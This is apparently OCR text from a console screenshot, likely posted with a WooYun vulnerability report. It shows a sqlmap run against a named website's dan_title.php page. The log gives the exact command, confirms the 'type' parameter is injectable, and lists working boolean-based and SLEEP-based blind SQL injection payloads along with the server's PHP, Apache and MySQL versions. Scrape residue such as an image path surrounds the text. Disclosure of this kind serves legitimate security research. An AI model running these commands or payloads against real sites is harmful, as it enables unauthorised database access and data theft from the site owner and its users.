 管理员: sqlmap-py - sqlmap.py -u "http://www.hljqds.com/dan_title.php?type=10" --dbs
GET parameter 'type' is vulnerable. Do you want to keep testing the others? [y/N
]
sqlmap identified the following injection points with a total of 29 HTTP(s) requ
ests:
---
Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=10 AND 8149=8149

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type=10 AND SLEEP(5)
---

[16:17:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5.0.11
[16:17:54] [INFO] Fetched data logged to text files under 'C:\sqlmap-py\output\w
ww.hljqds.com'

[*] shutting down at: 16:17:54
半:
www.wooyun.org